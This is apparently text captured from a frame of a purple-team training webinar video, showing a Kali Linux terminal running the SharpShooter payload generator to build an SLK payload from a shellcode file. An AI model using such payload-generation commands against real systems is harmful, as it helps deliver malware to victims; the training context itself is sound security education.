 VLC File Edit View Playback Audio Video Subtitles Window Help 100% Wed 17:47 Riccardo Ancarani
Purple Webinar - Ep 1 - Case 3.mp4
File Actions Edit View Help
root@kali: /tmp
root@kali:~/tools/SharpShooter# python SharpShooter.py --payload slk --rawscfile /tmp/shellcode.bin --output test
00:46